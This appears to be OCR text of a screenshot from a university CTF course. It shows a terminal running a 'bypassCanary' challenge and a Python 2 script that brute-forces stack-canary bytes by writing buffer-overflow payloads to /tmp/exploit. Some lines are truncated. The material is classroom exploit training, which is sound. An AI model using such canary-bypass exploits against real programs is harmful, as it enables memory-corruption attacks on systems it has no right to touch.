 CTFd
Drafts (129) - ziming.zhao
My Meetings - Zoom
Launch Meeting - Zoom
Not secure | cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
Notifications
Profile
Settings
ctf@Week-6_bypassCanary_32:/$ ./Week-6_bypassCanary_32
Parent pid: 98
Child pid: 99
Child reads 2 bytes. Guessed canary is 0.
I pity the fool!
Parent pid: 98
Child pid: 100
Child reads 70 bytes. Guessed canary is 32323232.
*** stack smashing detected ***: terminated
Parent pid: 98
Child pid: 101
GNU nano 4.8 /tmp/e.py Modified
#! /usr/bin/python2
import os.path
import time
import struct
from os import path
def main():
for c1 in range(0, 255):
while path.exists("/tmp/exploit"):
time.sleep(1)
f = open('/tmp/exploit', 'w')
# Final exploit
# f.write(b'A'*40 + 4-byte canary + b'A'*12 + 4-byte >
# + struct.pack("B", c1))
#f.write(b'A'*40 + '\x00\x49\x66\x67' + b'A'*12 + '\x>
f.write(b'A'*40 + '\x00' + struct.pack("B", c1))
f.close()
if __name__== "__main__":
main()
2022-03-09 17:19:11